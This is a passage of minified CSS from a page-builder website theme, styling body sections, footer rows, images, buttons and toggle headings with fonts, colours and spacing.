h3{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;color:#2A6C47!important}.et_pb_column_1_tb_body{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_body.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_row_1_tb_body.et_pb_row{padding-top:27px!important;margin-left:auto!important;margin-right:auto!important;padding-top:27px}@media only screen and (min-width:981px){.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row{max-width:1200px}}@media only screen and (max-width:980px){.et_pb_text_0_tb_body{font-size:35px}.et_pb_section_1_tb_body.et_pb_section{padding-top:1vw;padding-bottom:10px}.et_pb_row_1_tb_body.et_pb_row{padding-top:27px!important;padding-bottom:20px!important;padding-top:27px!important;padding-bottom:20px!important}.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row{max-width:1200px}.et_pb_text_1_tb_body h4{font-size:25px}.et_pb_image_0_tb_body{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-size:32px}.et_pb_text_2_tb_body{font-size:18px;margin-top:0px!important}.et_pb_post_content_0_tb_body{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:15px;padding-right:25px;padding-left:25px;margin-top:-45px;margin-right:0px}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0_tb_body,.et_pb_column_1_tb_body{display:none!important}.et_pb_post_title_0_tb_body h1{font-weight:300;text-transform:uppercase}}@media only screen and (max-width:767px){.et_pb_section_0_tb_body,.et_pb_column_1_tb_body{display:none!important}.et_pb_text_0_tb_body{font-size:30px}.et_pb_section_1_tb_body.et_pb_section{padding-bottom:0px}.et_pb_row_1_tb_body.et_pb_row{padding-bottom:20px!important;padding-bottom:20px!important}.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row{width:100%;max-width:93%}.et_pb_text_1_tb_body h4,.et_pb_post_content_0_tb_body h2{font-size:20px}.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-size:22px}.et_pb_section .et_pb_post_title_0_tb_body.et_pb_post_title{margin-top:25px!important}.et_pb_post_title_0_tb_body h1{font-weight:700!important;text-transform:capitalize!important;line-height:1.3!important}.et_pb_text_2_tb_body{font-size:12px;margin-top:-20px!important}.et_pb_post_content_0_tb_body{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-size:15px;padding-top:0px;padding-right:0px;padding-left:0px;margin-top:0px}}.footer-accordion-custom>.et_pb_module.et_pb_toggle>h5.et_pb_toggle_title{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:17px;font-weight:700;line-height:1.1em}.menu-btns .et_pb_button{font-weight:400!important}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{max-width:1200px}div.et_pb_section.et_pb_section_1_tb_footer{background-image:linear-gradient(90deg,#2a6c47 70%,#03483a 100%)!important}.et_pb_section_1_tb_footer.et_pb_section{background-color:RGBA(255,255,255,0)!important}.et_pb_row_1_tb_footer,.et_pb_row_2_tb_footer{display:flex}.et_pb_image_0_tb_footer{text-align:left;margin-left:0}.et_pb_image_1_tb_footer .et_pb_image_wrap img,.et_pb_image_3_tb_footer .et_pb_image_wrap img{max-height:100px;width:auto}.et_pb_image_1_tb_footer{width:185px;text-align:left;margin-left:0}.et_pb_image_2_tb_footer .et_pb_image_wrap img{max-height:115px;width:auto}.et_pb_image_2_tb_footer{margin-top:-25px!important;margin-right:-9px!important;text-align:center}.et_pb_image_3_tb_footer{padding-top:7px;width:190px;text-align:right;margin-right:0}.et_pb_image_4_tb_footer .et_pb_image_wrap img{max-height:110px;width:auto}.et_pb_image_4_tb_footer{margin-top:-25px!important;margin-right:-40px!important;text-align:right;margin-right:0}.et_pb_image_5_tb_footer{margin-top:-5px!important;width:100%;max-width:58%;text-align:left;margin-left:0}.et_pb_image_6_tb_footer .et_pb_image_wrap img,.et_pb_image_7_tb_footer .et_pb_image_wrap img,.et_pb_image_8_tb_footer .et_pb_image_wrap img,.et_pb_image_9_tb_footer .et_pb_image_wrap img{max-height:50px;width:auto}.et_pb_image_6_tb_footer{margin-top:2px!important;text-align:right;margin-right:0}.et_pb_image_7_tb_footer{margin-top:-10px!important;transition:padding 300ms ease 0ms;text-align:center}.et_pb_row_3_tb_footer{display:flex;flex-wrap:unset!important}.et_pb_image_8_tb_footer,.et_pb_image_9_tb_footer{text-align:center}.et_pb_row_4_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_4_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4_tb_footer.et_pb_row{width:90%;max-width:90%}.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_4_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text,.et_pb_text_6_tb_footer.et_pb_text,.et_pb_text_7_tb_footer.et_pb_text,.et_pb_text_8_tb_footer.et_pb_text,.et_pb_text_9_tb_footer.et_pb_text,.et_pb_text_10_tb_footer.et_pb_text,.et_pb_text_10_tb_footer.et_pb_text a,.et_pb_toggle_0_tb_footer.et_pb_toggle.et_pb_toggle_open h5.et_pb_toggle_title,.et_pb_toggle_0_tb_footer.et_pb_toggle.et_pb_toggle_open h1.et_pb_toggle_title,.et_pb_toggle_0_tb_footer.et_pb_toggle.et_pb_toggle_open h2.et_pb_toggle_title,.et_pb_toggle_0_tb_footer.et_pb_toggle.et_pb_toggle_open h3.et_pb_toggle_title,.et_pb_toggle_0_tb_footer.et_pb_toggle.et_pb_toggle_open h4.et_pb_toggle_title,.et_pb_toggle_0_tb_footer.et_pb_toggle.et_pb_toggle_open h6.et_pb_toggle_title,.et_pb_toggle_1_tb_footer.et_pb_toggle.et_pb_toggle_open h5.et_pb_toggle_title,.et_pb_toggle_1_tb_footer.et_pb_toggle.et_pb_toggle_open h1.et_pb_toggle_title,.et_pb_toggle_1_tb_footer.et_pb_toggle.et_pb_toggle_open h2.et_pb_toggle_title,.et_pb_toggle_1_tb_footer.et_pb_toggle.et_pb_toggle_open h3.et_pb_toggle_title,.et_pb_toggle_1_tb_footer.et_pb_toggle.et_pb_toggle_open h4.et_pb_toggle_title,.et_pb_toggle_1_tb_footer.et_pb_toggle.et_pb_toggle_open h6.et_pb_toggle_title,.et_pb_toggle_2_tb_footer.et_pb_toggle.et_pb_toggle_open h5.et_pb_toggle_title,.et_pb_toggle_2_tb_footer.et_pb_toggle.et_pb_toggle_open h1.et_pb_toggle_title,.et_pb_toggle_2_tb_footer.et_pb_toggle.et_pb_toggle_open h2.et_pb_toggle_title,.et_pb_toggle_2_tb_footer.et_pb_toggle.et_pb_toggle_open h3.et_pb_toggle_title,.et_pb_toggle_2_tb_footer.et_pb_toggle.et_pb_toggle_open h4.et_pb_toggle_title,.et_pb_toggle_2_tb_footer.et_pb_toggle.et_pb_toggle_open h6.et_pb_toggle_title,.et_pb_toggle_3_tb_footer.et_pb_toggle.et_pb_toggle_open h5.et_pb_toggle_title,.et_pb_toggle_3_tb_footer.et_pb_toggle.et_pb_toggle_open h1.et_pb_toggle_title,.et_pb_toggle_3_tb_footer.et_pb_toggle.et_pb_toggle_open h2.et_pb_toggle_title,.et_pb_toggle_3_tb_footer.et_pb_toggle.et_pb_toggle_open h3.et_pb_toggle_title,.et_pb_toggle_3_tb_footer.et_pb_toggle.et_pb_toggle_open h4.et_pb_toggle_title,.et_pb_toggle_3_tb_footer.et_pb_toggle.et_pb_toggle_open h6.et_pb_toggle_title,.et_pb_toggle_4_tb_footer.et_pb_toggle.et_pb_toggle_open h5.et_pb_toggle_title,.et_pb_toggle_4_tb_footer.et_pb_toggle.et_pb_toggle_open h1.et_pb_toggle_title,.et_pb_toggle_4_tb_footer.et_pb_toggle.et_pb_toggle_open h2.et_pb_toggle_title,.et_pb_toggle_4_tb_footer.et_pb_toggle.et_pb_toggle_open h3.et_pb_toggle_title,.et_pb_toggle_4_tb_footer.et_pb_toggle.et_pb_toggle_open h4.et_pb_toggle_title,.et_pb_toggle_4_tb_footer.et_pb_toggle.et_pb_toggle_open h6.et_pb_toggle_title{color:#FFFFFF!important}.et_pb_text_3_tb_footer,.et_pb_text_4_tb_footer,.et_pb_text_5_tb_footer,.et_pb_text_6_tb_footer,.et_pb_text_7_tb_footer,.et_pb_text_8_tb_footer{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:18px;margin-bottom:0px!important}.et_pb_text_3_tb_footer h5,.et_pb_text_4_tb_footer h5,.et_pb_text_5_tb_footer h5,.et_pb_text_6_tb_footer h5,.et_pb_text_7_tb_footer h5,.et_pb_text_8_tb_footer h5{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:600;color:#FFFFFF!important}.et_pb_button_0_tb_footer_wrapper .et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer_wrapper .et_pb_button_0_tb_footer:hover,.et_pb_button_1_tb_footer_wrapper .et_pb_button_1_tb_footer,.et_pb_button_1_tb_footer_wrapper .et_pb_button_1_tb_footer:hover,.et_pb_button_2_tb_footer_wrapper .et_pb_button_2_tb_footer,.et_pb_button_2_tb_footer_wrapper .et_pb_button_2_tb_footer:hover,.et_pb_button_3_tb_footer_wrapper .et_pb_button_3_tb_footer,.et_pb_button_3_tb_footer_wrapper .et_pb_button_3_tb_footer:hover,.et_pb_button_4_tb_footer_wrapper .et_pb_button_4_tb_footer,.et_pb_button_4_tb_footer_wrapper .et_pb_button_4_tb_footer:hover,.et_pb_button_5_tb_footer_wrapper .et_pb_button_5_tb_footer,.et_pb_button_5_tb_footer_wrapper .et_pb_button_5_tb_footer:hover,.et_pb_button_6_tb_footer_wrapper .et_pb_button_6_tb_footer,.et_pb_button_6_tb_footer_wrapper .et_pb_button_6_tb_footer:hover,.et_pb_button_7_tb_footer_wrapper .et_pb_button_7_tb_footer,.et_pb_button_7_tb_footer_wrapper .et_pb_button_7_tb_footer:hover,.et_pb_button_8_tb_footer_wrapper .et_pb_button_8_tb_footer,.et_pb_button_8_tb_footer_wrapper .et_pb_button_8_tb_footer:hover,.et_pb_button_9_tb_footer_wrapper .et_pb_button_9_tb_footer,.et_pb_button_9_tb_footer_wrapper .et_pb_button_9_tb_footer:hover,.et_pb_button_10_tb_footer_wrapper .et_pb_button_10_tb_footer,.et_pb_button_10_tb_footer_wrapper .et_pb_button_10_tb_footer:hover,.et_pb_button_11_tb_footer_wrapper .et_pb_button_11_tb_footer,.et_pb_button_11_tb_footer_wrapper .et_pb_button_11_tb_footer:hover,.et_pb_button_12_tb_footer_wrapper .et_pb_button_12_tb_footer,.et_pb_button_12_tb_footer_wrapper .et_pb_button_12_tb_footer:hover,.et_pb_button_13_tb_footer_wrapper .et_pb_button_13_tb_footer,.et_pb_button_13_tb_footer_wrapper .et_pb_button_13_tb_footer:hover,.et_pb_button_14_tb_footer_wrapper .et_pb_button_14_tb_footer,.et_pb_button_14_tb_footer_wrapper .et_pb_button_14_tb_footer:hover,.et_pb_button_15_tb_footer_wrapper .et_pb_button_15_tb_footer,.et_pb_button_15_tb_footer_wrapper .et_pb_button_15_tb_footer:hover,.et_pb_button_16_tb_footer_wrapper .et_pb_button_16_tb_footer,.et_pb_button_16_tb_footer_wrapper .et_pb_button_16_tb_footer:hover,.et_pb_button_17_tb_footer_wrapper .et_pb_button_17_tb_footer,.et_pb_button_17_tb_footer_wrapper .et_pb_button_17_tb_footer:hover,.et_pb_button_18_tb_footer_wrapper .et_pb_button_18_tb_footer,.et_pb_button_18_tb_footer_wrapper .et_pb_button_18_tb_footer:hover,.et_pb_button_19_tb_footer_wrapper .et_pb_button_19_tb_footer,.et_pb_button_19_tb_footer_wrapper .et_pb_button_19_tb_footer:hover,.et_pb_button_20_tb_footer_wrapper .et_pb_button_20_tb_footer,.et_pb_button_20_tb_footer_wrapper .et_pb_button_20_tb_footer:hover,.et_pb_button_21_tb_footer_wrapper .et_pb_button_21_tb_footer,.et_pb_button_21_tb_footer_wrapper .et_pb_button_21_tb_footer:hover,.et_pb_button_22_tb_footer_wrapper .et_pb_button_22_tb_footer,.et_pb_button_22_tb_footer_wrapper .et_pb_button_22_tb_footer:hover,.et_pb_button_23_tb_footer_wrapper .et_pb_button_23_tb_footer,.et_pb_button_23_tb_footer_wrapper .et_pb_button_23_tb_footer:hover,.et_pb_button_24_tb_footer_wrapper .et_pb_button_24_tb_footer,.et_pb_button_24_tb_footer_wrapper .et_pb_button_24_tb_footer:hover,.et_pb_button_25_tb_footer_wrapper .et_pb_button_25_tb_footer,.et_pb_button_25_tb_footer_wrapper .et_pb_button_25_tb_footer:hover,.et_pb_button_26_tb_footer_wrapper .et_pb_button_26_tb_footer,.et_pb_button_26_tb_footer_wrapper .et_pb_button_26_tb_footer:hover{padding-top:0px!important;padding-bottom:0px!important}.et_pb_button_0_tb_footer_wrapper,.et_pb_button_1_tb_footer_wrapper,.et_pb_button_2_tb_footer_wrapper,.et_pb_button_3_tb_footer_wrapper,.et_pb_button_4_tb_footer_wrapper,.et_pb_button_5_tb_footer_wrapper,.et_pb_button_6_tb_footer_wrapper,.et_pb_button_7_tb_footer_wrapper,.et_pb_button_8_tb_footer_wrapper,.et_pb_button_9_tb_footer_wrapper,.et_pb_button_10_tb_footer_wrapper,.et_pb_button_11_tb_footer_wrapper,.et_pb_button_12_tb_footer_wrapper,.et_pb_button_13_tb_footer_wrapper,.et_pb_button_14_tb_footer_wrapper,.et_pb_button_15_tb_footer_wrapper,.et_pb_button_16_tb_footer_wrapper,.et_pb_button_17_tb_footer_wrapper,.et_pb_button_18_tb_footer_wrapper,.et_pb_button_19_tb_footer_wrapper,.et_pb_button_20_tb_footer_wrapper,.et_pb_button_21_tb_footer_wrapper,.et_pb_button_22_tb_footer_wrapper,.et_pb_button_23_tb_footer_wrapper,.et_pb_button_24_tb_footer_wrapper,.et_pb_button_25_tb_footer_wrapper,.et_pb_button_26_tb_footer_wrapper{margin-top:0px!important;margin-bottom:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer,body #page-container .et_pb_section .et_pb_button_1_tb_footer,body #page-container .et_pb_section .et_pb_button_2_tb_footer,body #page-container .et_pb_section .et_pb_button_3_tb_footer,body #page-container .et_pb_section .et_pb_button_4_tb_footer,body #page-container .et_pb_section .et_pb_button_5_tb_footer,body #page-container .et_pb_section .et_pb_button_6_tb_footer,body #page-container .et_pb_section .et_pb_button_7_tb_footer,body #page-container .et_pb_section .et_pb_button_8_tb_footer,body #page-container .et_pb_section .et_pb_button_9_tb_footer,body #page-container .et_pb_section .et_pb_button_10_tb_footer,body #page-container .et_pb_section .et_pb_button_11_tb_footer,body #page-container .et_pb_section .et_pb_button_12_tb_footer,body #page-container .et_pb_section .et_pb_button_13_tb_footer,body #page-container .et_pb_section .et_pb_button_14_tb_footer,body #page-container .et_pb_section .et_pb_button_15_tb_footer,body #page-container .et_pb_section .et_pb_button_16_tb_footer,body #page-container .et_pb_section .et_pb_button_17_tb_footer,body #page-container .et_pb_section .et_pb_button_18_tb_footer,body #page-container .et_pb_section .et_pb_button_19_tb_footer,body #page-container .et_pb_section .et_pb_button_20_tb_footer,body #page-container .et_pb_section .et_pb_button_21_tb_footer,body #page-container .et_pb_section .et_pb_button_22_tb_footer,body #page-container .et_pb_section .et_pb_button_23_tb_footer,body #page-container .et_pb_section .et_pb_button_24_tb_footer,body #page-container .et_pb_section .et_pb_button_25_tb_footer,body #page-container .et_pb_section .et_pb_button_26_tb_footer{color:#FFFFFF!important;border-width:0px!important;border-radius:0px;font-size:14px;text-transform:uppercase!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer,body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_1_tb_footer,body #page-container .et_pb_section .et_pb_button_1_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_2_tb_footer,body #page-container .et_pb_section .et_pb_button_2_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_3_tb_footer,body #page-container .et_pb_section .et_pb_button_3_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_4_tb_footer,body #page-container .et_pb_section .et_pb_button_4_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_5_tb_footer,body #page-container .et_pb_section .et_pb_button_5_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_6_tb_footer,body #page-container .et_pb_section .et_pb_button_6_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_7_tb_footer,body #page-container .et_pb_section .et_pb_button_7_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_8_tb_footer,body #page-container .et_pb_section .et_pb_button_8_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_9_tb_footer,body #page-container .et_pb_section .et_pb_button_9_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_10_tb_footer,body #page-container .et_pb_section .et_pb_button_10_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_11_tb_footer,body #page-container .et_pb_section .et_pb_button_11_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_12_tb_footer,body #page-container .et_pb_section .et_pb_button_12_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_13_tb_footer,body #page-container .et_pb_section .et_pb_button_13_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_14_tb_footer,body #page-container .et_pb_section .et_pb_button_14_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_15_tb_footer,body #page-container .et_pb_section .et_pb_button_15_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_16_tb_footer,body #page-container .et_pb_section .et_pb_button_16_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_17_tb_footer,body #page-container .et_pb_section .et_pb_button_17_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_18_tb_footer,body #page-container .et_pb_section .et_pb_button_18_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_19_tb_footer,body #page-container .et_pb_section .et_pb_button_19_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_20_tb_footer,body #page-container .et_pb_section .et_pb_button_20_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_21_tb_footer,body #page-container .et_pb_section .et_pb_button_21_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_22_tb_footer,body #page-container .et_pb_section .et_pb_button_22_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_23_tb_footer,body #page-container .et_pb_section .et_pb_button_23_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_24_tb_footer,body #page-container .et_pb_section .et_pb_button_24_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_25_tb_footer,body #page-container .et_pb_section .et_pb_button_25_tb_footer:hover,body #page-container .et_pb_section .et_pb_button_26_tb_footer,body #page-container .et_pb_section .et_pb_button_26_tb_footer:hover{padding-right:1em!important;padding-left:1em!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before,body #page-container .et_pb_section .et_pb_button_0_tb_footer:after,body #page-container .et_pb_section .et_pb_button_1_tb_footer:before,body #page-container .et_pb_section .et_pb_button_1_tb_footer:after,body #page-container .et_pb_section .et_pb_button_2_tb_footer:before,body #page-container .et_pb_section .et_pb_button_2_tb_footer:after,body #page-container .et_pb_section .et_pb_button_3_tb_footer:before,body #page-container .et_pb_section .et_pb_button_3_tb_footer:after,body #page-container .et_pb_section .et_pb_button_4_tb_footer:before,body #page-container .et_pb_section .et_pb_button_4_tb_footer:after,body #page-container .et_pb_section .et_pb_button_5_tb_footer:before,body #page-container .et_pb_section .et_pb_button_5_tb_footer:after,body #page-container .et_pb_section .et_pb_button_6_tb_footer:before,body #page-container .et_pb_section .et_pb_button_6_tb_footer:after,body #page-container .et_pb_section .et_pb_button_7_tb_footer:before,body #page-container .et_pb_section .et_pb_button_7_tb_footer:after,body #page-container .et_pb_section .et_pb_button_8_tb_footer:before,body #page-container .et_pb_section .et_pb_button_8_tb_footer:after,body #page-container .et_pb_section .et_pb_button_9_tb_footer:before,body #page-container .et_pb_section .et_pb_button_9_tb_footer:after,body #page-container .et_pb_section .et_pb_button_10_tb_footer:before,body #page-container .et_pb_section .et_pb_button_10_tb_footer:after,body #page-container .et_pb_section .et_pb_button_11_tb_footer:before,body #page-container .et_pb_section .et_pb_button_11_tb_footer:after,body #page-container .et_pb_section .et_pb_button_12_tb_footer:before,body #page-container .et_pb_section .et_pb_button_12_tb_footer:after,body #page-container .et_pb_section .et_pb_button_13_tb_footer:before,body #page-container .et_pb_section .et_pb_button_13_tb_footer:after,body #page-container .et_pb_section .et_pb_button_14_tb_footer:before,body #page-container .et_pb_section .et_pb_button_14_tb_footer:after,body #page-container .et_pb_section .et_pb_button_15_tb_footer:before,body #page-container .et_pb_section .et_pb_button_15_tb_footer:after,body #page-container .et_pb_section .et_pb_button_16_tb_footer:before,body #page-container .et_pb_section .et_pb_button_16_tb_footer:after,body #page-container .et_pb_section .et_pb_button_17_tb_footer:before,body #page-container .et_pb_section .et_pb_button_17_tb_footer:after,body #page-container .et_pb_section .et_pb_button_18_tb_footer:before,body #page-container .et_pb_section .et_pb_button_18_tb_footer:after,body #page-container .et_pb_section .et_pb_button_19_tb_footer:before,body #page-container .et_pb_section .et_pb_button_19_tb_footer:after,body #page-container .et_pb_section .et_pb_button_20_tb_footer:before,body #page-container .et_pb_section .et_pb_button_20_tb_footer:after,body #page-container .et_pb_section .et_pb_button_21_tb_footer:before,body #page-container .et_pb_section .et_pb_button_21_tb_footer:after,body #page-container .et_pb_section .et_pb_button_22_tb_footer:before,body #page-container .et_pb_section .et_pb_button_22_tb_footer:after,body #page-container .et_pb_section .et_pb_button_23_tb_footer:before,body #page-container .et_pb_section .et_pb_button_23_tb_footer:after,body #page-container .et_pb_section .et_pb_button_24_tb_footer:before,body #page-container .et_pb_section .et_pb_button_24_tb_footer:after,body #page-container .et_pb_section .et_pb_button_25_tb_footer:before,body #page-container .et_pb_section .et_pb_button_25_tb_footer:after,body #page-container .et_pb_section .et_pb_button_26_tb_footer:before,body #page-container .et_pb_section .et_pb_button_26_tb_footer:after{display:none!important}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after,.et_pb_button_1_tb_footer,.et_pb_button_1_tb_footer:after,.et_pb_button_2_tb_footer,.et_pb_button_2_tb_footer:after,.et_pb_button_3_tb_footer,.et_pb_button_3_tb_footer:after,.et_pb_button_4_tb_footer,.et_pb_button_4_tb_footer:after,.et_pb_button_5_tb_footer,.et_pb_button_5_tb_footer:after,.et_pb_button_6_tb_footer,.et_pb_button_6_tb_footer:after,.et_pb_button_7_tb_footer,.et_pb_button_7_tb_footer:after,.et_pb_button_8_tb_footer,.et_pb_button_8_tb_footer:after,.et_pb_button_9_tb_footer,.et_pb_button_9_tb_footer:after,.et_pb_button_10_tb_footer,.et_pb_button_10_tb_footer:after,.et_pb_button_11_tb_footer,.et_pb_button_11_tb_footer:after,.et_pb_button_12_tb_footer,.et_pb_button_12_tb_footer:after,.et_pb_button_13_tb_footer,.et_pb_button_13_tb_footer:after,.et_pb_button_14_tb_footer,.et_pb_button_14_tb_footer:after,.et_pb_button_15_tb_footer,.et_pb_button_15_tb_footer:after,.et_pb_button_16_tb_footer,.et_pb_button_16_tb_footer:after,.et_pb_button_17_tb_footer,.et_pb_button_17_tb_footer:after,.et_pb_button_18_tb_footer,.et_pb_button_18_tb_footer:after,.et_pb_button_19_tb_footer,.et_pb_button_19_tb_footer:after,.et_pb_button_20_tb_footer,.et_pb_button_20_tb_footer:after,.et_pb_button_21_tb_footer,.et_pb_button_21_tb_footer:after,.et_pb_button_22_tb_footer,.et_pb_button_22_tb_footer:after,.et_pb_button_23_tb_footer,.et_pb_button_23_tb_footer:after,.et_pb_button_24_tb_footer,.et_pb_button_24_tb_footer:after,.et_pb_button_25_tb_footer,.et_pb_button_25_tb_footer:after,.et_pb_button_26_tb_footer,.et_pb_button_26_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_button_4_tb_footer,.et_pb_button_5_tb_footer{font-weight:400!important}.et_pb_text_9_tb_footer h4{font-weight:700;color:#FFFFFF!important}.et_pb_text_9_tb_footer{margin-bottom:0px!important;margin-left:20px!important}.et_pb_toggle_0_tb_footer.et_pb_toggle h5,.et_pb_toggle_0_tb_footer.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_0_tb_footer.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_0_tb_footer.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_0_tb_footer.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_0_tb_footer.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_1_tb_footer.et_pb_toggle h5,.et_pb_toggle_1_tb_footer.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_1_tb_footer.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_1_tb_footer.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_1_tb_footer.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_1_tb_footer.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_2_tb_footer.et_pb_toggle h5,.et_pb_toggle_2_tb_footer.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_2_tb_footer.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_2_tb_footer.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_2_tb_footer.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_2_tb_footer.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_3_tb_footer.et_pb_toggle h5,.et_pb_toggle_3_tb_footer.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_3_tb_footer.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_3_tb_footer.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_3_tb_footer.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_3_tb_footer.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_4_tb_footer.et_pb_toggle h5,.et_pb_toggle_4_tb_footer.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_4_tb_footer.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_4_tb_footer.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_4_tb_footer.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_4_tb_footer.et_pb_toggle h6.et_pb_toggle_title{font-weight:700;font-size:18px;color:#FFFFFF!important}.et_pb_toggle_0_tb_footer.et_pb_toggle a,.et_pb_toggle_1_tb_footer.et_pb_toggle a,.et_pb_toggle_2_tb_footer.et_pb_toggle a,.et_pb_toggle_3_tb_footer.et_pb_toggle a,.et_pb_toggle_4_tb_footer.et_pb_toggle 